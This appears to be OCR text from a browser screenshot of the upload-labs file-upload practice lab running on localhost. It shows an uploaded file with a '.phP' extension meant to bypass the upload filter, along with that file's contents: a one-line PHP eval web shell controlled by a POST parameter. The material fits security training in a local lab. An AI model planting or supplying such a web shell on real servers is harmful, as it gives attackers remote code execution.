 Chromium 文件 编辑 视图 历史记录 书签 个人资料 标签页 窗口 帮助
upload-labs 127.0.0.1:666/upload/2023071
http://127.0.0.1:666/upload/202307120838478244.phP
<?php @eval($_POST['shell']);?>